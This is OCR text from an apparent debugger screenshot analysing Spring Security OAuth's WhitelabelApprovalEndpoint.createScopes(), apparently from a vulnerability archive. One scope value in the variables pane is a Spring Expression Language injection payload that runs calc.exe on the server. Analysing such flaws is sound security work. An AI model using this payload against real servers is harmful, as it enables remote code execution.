 46 @ private CharSequence createScopes(Map<String, Object> model, HttpServletRequest request) { model: size = 1 request: "SecurityContextHolderAwareRequestWrapper[ FirewalledRequest[ SecurityCo
47 StringBuilder builder = new StringBuilder("<ul>"); builder: "<ul>"
48 /unchecked/
49 Map<String, String> scopes = (Map<String, String>) (model.containsKey("scopes") ? model.get("scopes") : request scopes: size = 1 model: size = 1 request: "SecurityContextHolderAwareR
50 .getAttribute( s: "scopes"));
51 for (String scope : scopes.keySet()) { scopes: size = 1
52 String approved = "true".equals(scopes.get(scope)) ? " checked" : "";
53 String denied = !"true".equals(scopes.get(scope)) ? " checked" : "";
54 String value = SCOPE.replace( target: "%scope%", scope).replace( target: "%key%", scope).replace( target: "%approved%", approved)
55 .replace( target: "%denied%", denied);
56 builder.append(value);
57 }
58 builder.append("</ul>");
59 return builder.toString();
60 }
61
WhitelabelApprovalEndpoint › createScopes()
Debug AlanOAuthApplication
Debugger Console Endpoints
Frames Variables
"http-nio-8080-exec-4"@6,870 in group "m...
createScopes:51, WhitelabelApprovalEndpoint (org.springframewor
createTemplate:32, WhitelabelApprovalEndpoint (org.springframew
getAccessConfirmation:22, WhitelabelApprovalEndpoint (org.spring
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
this = {WhitelabelApprovalEndpoint@7344}
model = {BindingAwareModelMap@7351} size = 1
request = {HttpServlet3RequestFactory$Servlet3SecurityContextHolderAwareRequestWrapper@7352} "SecurityContextHold ... View
builder = {StringBuilder@7407} "<ul>"
scopes = {LinkedHashMap@7475} size = 1
0 = {LinkedHashMap$Entry@7489} "scope.${T(java.lang.Runtime).getRuntime().exec("calc.exe")}" -> "false"
'零组资料文库'